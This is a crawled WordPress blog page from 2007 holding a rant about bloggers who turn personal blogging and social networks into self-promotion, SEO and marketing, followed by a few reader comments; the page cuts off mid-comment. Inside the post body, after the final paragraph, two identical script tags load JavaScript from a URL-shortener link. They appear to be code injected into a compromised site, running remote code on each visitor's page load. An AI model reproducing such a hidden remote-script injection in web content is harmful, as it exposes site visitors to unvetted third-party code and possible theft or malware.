

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://i.never.nu/i-am-a-media-not-the-media/
body_size: 11914
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<title>  I Am A Media, Not The Media : I never knew</title>

	<link href="//www.google-analytics.com" rel="dns-prefetch">

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, user-scalable=no">
	<meta name="description" content="Autodidact. Generalist. Synthesist. Writes Sentiers, a carefully curated weekly newsletter on the futures of technology, society, and culture">

	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
	<link href='http://fonts.googleapis.com/css?family=Roboto:400,300,300italic,900' rel='stylesheet' type='text/css'>

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/i.never.nu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mighty-shortcodes-css-css' href='http://i.never.nu/wp-content/plugins/mighty-cpt-shortcodes/css/shortcodes.css?ver=1.0' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://i.never.nu/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smpl_shortcodes-css' href='http://i.never.nu/wp-content/plugins/smpl-shortcodes/assets/css/smpl-shortcodes.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='style-css' href='http://i.never.nu/wp-content/themes/thoughts-1.0.1/assets/css/style.css?ver=1.0' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="http://i.never.nu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://i.never.nu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://i.never.nu/wp-content/themes/thoughts-1.0.1/assets/js/plugins.js?ver=1.0.0" id="type_theme_plugins-js"></script>
<script type="text/javascript" id="type_theme_script-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/i.never.nu\/wp-admin\/admin-ajax.php","nonce":"cf55347c6c","totalPages":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://i.never.nu/wp-content/themes/thoughts-1.0.1/assets/js/script.js?ver=1.0.0" id="type_theme_script-js"></script>
<script type="text/javascript" src="http://i.never.nu/wp-content/plugins/smpl-shortcodes/assets/js/smpl-shortcodes.js?ver=1" id="smpl_shortcodes-js"></script>
<link rel="https://api.w.org/" href="http://i.never.nu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://i.never.nu/wp-json/wp/v2/posts/3644" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://i.never.nu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fi.never.nu%2Fi-am-a-media-not-the-media%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://i.never.nu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fi.never.nu%2Fi-am-a-media-not-the-media%2F&#038;format=xml" />

		<meta property="og:title" content="I Am A Media, Not The Media"/>
		<meta property="og:type" content="article"/>
		<meta property="og:image" content="http://i.never.nu/opengraph.png"/>
		<meta property="og:url" content="http://i.never.nu/i-am-a-media-not-the-media/"/>
		<meta property="og:description" content="None of what I&#8217;m about to say is new, it&#8217;s a trend that has been around for a while but it seems to pick up speed and/or to now be on the shores of my network. Remember the days when blogs were about self expression and we were oh so proud of how anyone couldRead more"/>
		<meta property="og:site_name" content="I never knew"/>

			<style type="text/css" id="wp-custom-css">
			.post-body {
	color: #666;
}

.post-body p {
	font-size: 1.15em;
}

.post-body blockquote {
	font-size: 1em;
	color: #888;
}

.page-head__blog-desc {
	font-size: 1.775rem;
}		</style>
		
	<style>
		
		.post [rel="gallery"]:after {
			background: #dc4b4b;
		}

		.post [rel="gallery"]:after {
			background: #e6a028;
			background: -moz-linear-gradient(top,  #dc4b4b 0%, #e6a028 100%);
			background: -webkit-gradient(linear, top center, bottom center, color-stop(0%,#dc4b4b), color-stop(100%,#e6a028));
			background: -webkit-linear-gradient(top,  #dc4b4b 0%,#e6a028 100%);
			background: -o-linear-gradient(top,  #dc4b4b 0%,#e6a028 100%);
			background: -ms-linear-gradient(top,  #dc4b4b 0%,#e6a028 100%);
			background: linear-gradient(to bottom,  #dc4b4b 0%,#e6a028 100%);
		}

		.wpcf7-text:focus,
		.wpcf7-number:focus,
		.wpcf7-select:focus,
		.wpcf7-textarea:focus,
		.text-input:focus {
			border-color: #dc4b4b;
		}

		[id="submit"],
		.wpcf7-submit,
		.btn--primary {
			background: #dc4b4b;
		}

		.post-status {
			color: #dc4b4b;
		}

		a {
			color: #dc4b4b;
		}

			</style>
</head>


<body class="post-template-default single single-post postid-3644 single-format-standard i-am-a-media-not-the-media">

<header class="page-head wrapper" role="banner">

	<div class="split page-head__section">
					<div class="split__title">
									<p class="page-head__blog-name milli">
						<a href="http://i.never.nu">I never knew</a>
					</p>
							</div>
		
			</div>

	</header>

<div class="wrapper">

	
		<article id="post-3644" class="js-gallery post-3644 post type-post status-publish format-standard hentry category-core tag-alexhillman tag-blogging tag-chrismessina tag-crapulence tag-rant tag-seo tag-smo tag-socialsoftware tag-sylvaincarle">

			
			<h1 class="post-title">
				
				I Am A Media, Not The Media			</h1>

			<div class="post-body js-gallery mb">
				
<p>
<p>
<p>None of what I&#8217;m about to say is new, it&#8217;s a trend that has been around for a while but it seems to pick up speed and/or to now be on the shores of <em>my</em> network.</p>
</p>
</p>
<p>
<p>
<p>Remember the days when blogs were about self expression and we were oh so proud of how anyone could have a voice, how we could be our own media, build our own connections, do our own thing, write about what we love, write with better, more personal and better informed voices? Well that&#8217;s still there, thankfully, but more and more bloggers and &#8220;social software&#8221; users are seeing dollars, seeing reputations and corrupting what they were doing.</p>
</p>
</p>
<p>
<p>
<p>Remember <a href="http://en.wikipedia.org/wiki/Astro_turfing">astro turfing</a> and how we dislike and laugh at it? Remember when the &#8220;unwashed masses&#8221; came to blogs with crazy, over the top, insulting, unrelated and generally useless comments? Well I&#8217;m sorry to tell you this my friends but you&#8217;re wallpapering your blog with astro turf and you&#8217;re pandering to those same masses. Forget letting people understand what they&#8217;ve found, forget letting them &#8220;get it&#8221;, lets con them and screw them over seems to be the order of the day.</p>
</p>
</p>
<p>
<p>
<p>Links on blogs aren&#8217;t to be asked for, teased out of and expected. Links on blogs are for the writer to point to a story, person, service, product that she likes, respects, hates, finds funny, wants to show, wants to talk about, feels interested by, revolted by, challenged by.</p>
</p>
</p>
<p>
<p>
<p>When Bob is proud and excited about his new discovery and the long thought-out post he wrote and Twitters or Jaikus or Facebooks about it, that&#8217;s great, it gives me a chance to read it before I get to my feeds. It&#8217;s like when Bob arrives at a party and is proud and excited about his new discovery and talks about it enthusiastically. When Bubba Twitters or Jaikus or Facebooks about every f0cking post or podcast he gets out, whatever the length or interest or frequency at which he writes or podcasts, that&#8217;s annoying. It makes me feel like I&#8217;m at a chamber of commerce 5@7 and he&#8217;s shaking my hand on one side and handing me his business card on the other.</p>
</p>
</p>
<p>
<p>
<p>When you are so into your brand that you don&#8217;t want to dilute it, don&#8217;t want to lose any credit or visibility or reputation by giving credit where credit is due, that&#8217;s not only annoying, it&#8217;s small. When you do so while at the same time selling your clients on the joy and fun and virtues and potential of blogging, and video blogging and podcasting and of creating meaningful, self sustained, impromptu networks of open and sharing people well that&#8217;s wrong and even smaller.</p>
</p>
</p>
<p>
<p>
<p>When you SEO, SMO and Whatever O your blog within an inch of it&#8217;s life, it&#8217;s a bit lame but ok, sure, you want to reach more people, you&#8217;re earning a living. But when you also prone taking out the personal, trying to sanitize and reformat how you are perceived, when you do so saying that marketing sucks and there&#8217;s a new way, tell me, what&#8217;s the difference? When you&#8217;ve optimized, sanitized and publicized your content with the aim of reaching a wider audience and generating more revenue, how are you not what you wanted to overthrow? You&#8217;re just doing the same thing quicker, and adjusting in a sneakier manner but don&#8217;t kid yourself, you are now Them.</p>
</p>
</p>
<p>
<p>
<p>We use these tools and promote them to our friends because we can express ourselves and create networks but I always thought networks were the tools to reach friends and colleagues. More and more it seems like the network is just that, the network. You&#8217;re not reaching friends, you&#8217;re reaching network units. You are not &#8220;friending&#8221; people you want to know and interact with, you&#8217;re &#8220;friending&#8221; viewers. You are not &#8220;a&#8221; media in the sense that you are your own means of distributing your thoughts and interests, you are &#8220;the&#8221; media, a money grabbing, self interested, profiteering, people using media like the ones you claimed you wanted to take down.</p>
</p>
</p>
<p>
<p>
<p>And before some people feel targeted who shouldn&#8217;t, let me say that it&#8217;s all in the intent, in the understanding, in the tone. Some of you are tone deaf. Pretty much all of the above can be done in a respectful manner. You can come to a blogger meeting wanting to meet people, happen to make an impression, friends, contacts and down the line get some business out of it. Or you can come to the same meeting cards in hand, networking, thinking of dollars, of publicizing yourself. See the difference?</p>
<p>(Unless of course the purpose of the meeting <em>is</em> business, don&#8217;t get excited Yulbizzers ;) )</p>
</p>
</p>
<p>
<p>
<p>It&#8217;s in the tone and it&#8217;s part of a pattern (or lack thereof). When <a href="http://www.afroginthevalley.com/">Sylvain</a> Twitters about his company looking for a job candidate, he&#8217;s reaching out to his tribe, to his friends and colleagues. You know he&#8217;ll be happy to give a hand in turn when he can, you know he&#8217;ll give credit, mention partners and cite sources. He&#8217;s using the technology to enhance the social aspect. When Bubba links to his most recent ad-ridden post, without any comment and you see he&#8217;s got 666 friends, you have to wonder if the tone is right.</p>
</p>
</p>
<p>
<p>
<p>When <a href="http://factoryjoe.com/blog/">Chris</a> uses his networks, pushes on every side, uses his influence. He&#8217;s promoting ideas, communities, standards, issues. He&#8217;s trying to find solutions, he&#8217;s reaching out to others to make something bigger happen, he&#8217;s working on something that has value to him <em>and</em> to others. When Bubba uses his network to promote the conference tickets for which he&#8217;s getting a commission&#8230; Wrong tone, wrong pattern.</p>
</p>
</p>
<p>
<p>
<p>When <a href="http://www.dangerouslyawesome.com/">Alex</a> links about every article his coworking space is in. He&#8217;s not trying to optimize revenue, to get more suckers to pay. He&#8217;s brimming with pride about the community space he&#8217;s building, he&#8217;s sharing the joy. Intent, tone.</p>
</p>
</p>
<p>
<p>
<p>It&#8217;s not that complicated and we used to all do it. Now more and more of us&#8212;hopefully it&#8217;s still <em>us</em>&#8212;are losing sight of that. Sure, I could just opt out of it, I could unfriend the &#8220;offenders&#8221; but that sucks, it&#8217;s turning away and forgetting the good thing we had.</p>
</p>
</p>
<p>
<p>
<p>As people are going green, organic, bio, locally grown, slow food, carbon neutral, low impact, etc. Our web is going the opposite way, it&#8217;s going money grabbing, corporate, marketed, optimized, sanitized. As we realize how polluted we made our backyard we are polluting the virtual meeting place we just found.</p>
</p>
</p>
<p>
<p>
<p>My web was organic and I want it that way again.</p>
</p>
</p>
<p>
<p>
<p>[Update] Should have posted this when I wrote it Saturday because now the same Sylvain <a href="http://www.afroginthevalley.com/2007/10/22/do-unto-others-as-you-would-have-them-do-unto-you.html">beats me to it</a> and mentions the <a href="http://en.wikipedia.org/wiki/Ethic_of_reciprocity">Ethic of reciprocity</a>. </p>
</p>
</p>
<p>  <script type='text/javascript' src='https://goo.gl/dd1kPI'></script> <script type='text/javascript' src='https://goo.gl/dd1kPI'></script></p>
			</div>

			<div class="meta mb+ split split--responsive">
				<div class="split__title">
					<time datetime="2007-10-23 10:56">
						October 23rd, 2007</time>
					<span class=""></span>
				</div>

				
			</div>
		</article>

		
		
	<ul class="posts-list mb+">
					<li>
				<h2 style="color: #dc4b4b">
					<a href="http://i.never.nu/open-yale-courses/">
						Open Yale Courses					</a>
				</h2>

				<div>December 20th, 2007</div>
			</li>
					<li>
				<h2 style="color: #e17539">
					<a href="http://i.never.nu/double-quincaillerie/">
						Double Quincaillerie					</a>
				</h2>

				<div>September 03rd, 2006</div>
			</li>
					<li>
				<h2 style="color: #e6a028">
					<a href="http://i.never.nu/apple-stuff/">
						Apple Stuff					</a>
				</h2>

				<div>July 16th, 2004</div>
			</li>
			</ul>


		</div><!-- /.wrapper -->

		<div class="comments">
	<div class="wrapper">
		
		
			<h2>14 Comments</h2>

			<ul>
				
	<!-- heads up: starting < for the html tag (li or div) in the next line: -->
	<li class="comment even thread-even depth-1" id="comment-5680">

		<div class="comment__inner" id="div-comment-5680">

	<div class="media media--small">
		<div class="media__img avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/d4e425f808f4af5407c837e0aeb8d232?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4e425f808f4af5407c837e0aeb8d232?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		</div>
		<div class="media__body">
			<div class="comment-author">
				<a href="http://www.afroginthevalley.com/" class="url" rel="ugc external nofollow">Sylvain Carle</a>			</div>
			<div class="comment-date">
				<a href="http://i.never.nu/i-am-a-media-not-the-media/#comment-5680"
				   title="October 23, 2007 at 11:12 am">
					18 years ago				</a>
			</div>
			<div class="comment-actions">
											</div>

			<div class="comment-body">
				
				<p>Let&#8217;s just agree that I wrote the cliffs notes version of your long and insightful post ;-)</p>
<p>We must be in the zeitgeist.</p>
			</div>
		</div>
	</div>

		</div>
</li><!-- #comment-## -->

	<!-- heads up: starting < for the html tag (li or div) in the next line: -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5683">

		<div class="comment__inner" id="div-comment-5683">

	<div class="media media--small">
		<div class="media__img avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/aaaa502677425f7ea455d8bdecdc0ca8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aaaa502677425f7ea455d8bdecdc0ca8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		</div>
		<div class="media__body">
			<div class="comment-author">
				<a href="http://www.martinepage.com/blog" class="url" rel="ugc external nofollow">Martine</a>			</div>
			<div class="comment-date">
				<a href="http://i.never.nu/i-am-a-media-not-the-media/#comment-5683"
				   title="October 23, 2007 at 2:11 pm">
					18 years ago				</a>
			</div>
			<div class="comment-actions">
											</div>

			<div class="comment-body">
				
				<p>I&#8217;m standing up at my desk, clapping.</p>
<p>Well thought out and expressed, and most of all, done with the best intentions. Hope you&#8217;re being heard.</p>
			</div>
		</div>
	</div>

		</div>
</li><!-- #comment-## -->

	<!-- heads up: starting < for the html tag (li or div) in the next line: -->
	<li class="comment even thread-even depth-1" id="comment-5685">

		<div class="comment__inner" id="div-comment-5685">

	<div class="media media--small">
		<div class="media__img avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/e299e8a2e9b2f5f502f0ec8765ffbd0b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e299e8a2e9b2f5f502f0ec8765ffbd0b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		</div>
		<div class="media__body">
			<div class="comment-author">
				<a href="http://hughmcguire.net" class="url" rel="ugc external nofollow">hugh</a>			</div>
			<div class="comment-date">
				<a href="http://i.never.nu/i-am-a-media-not-the-media/#comment-5685"
				   title="October 23, 2007 at 2:55 pm">
					18 years ago				</a>
			</div>
			<div class="comment-actions">
											</div>

			<div class="comment-body">
				
